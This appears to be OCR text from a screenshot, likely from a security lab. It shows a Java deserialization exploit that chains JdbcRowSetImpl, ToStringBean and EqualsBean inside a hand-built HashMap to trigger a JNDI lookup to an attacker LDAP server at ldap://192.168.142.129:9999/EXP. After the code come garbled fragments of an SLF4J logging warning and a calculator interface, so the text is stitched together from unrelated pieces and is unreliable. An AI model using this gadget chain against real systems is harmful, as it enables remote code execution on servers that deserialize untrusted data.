 }
new *
public static void main(String[] args) throws Exception {
JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
String url = "ldap://192.168.142.129:9999/EXP";
jdbcRowSet.setDataSourceName(url);
ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class,jdbcRowSet);
EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);
//手动生成HashMap，防止提前调用hashcode()
HashMap hashMap = makeMap(equalsBean,"1");
byte[] s = serialize(hashMap);
System.out.println(s);
System.out.println((HashMap)deserialize(s));
exe" ...
StaticLoggerBinder".
er implementation
taticLoggerBinder for further details.
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =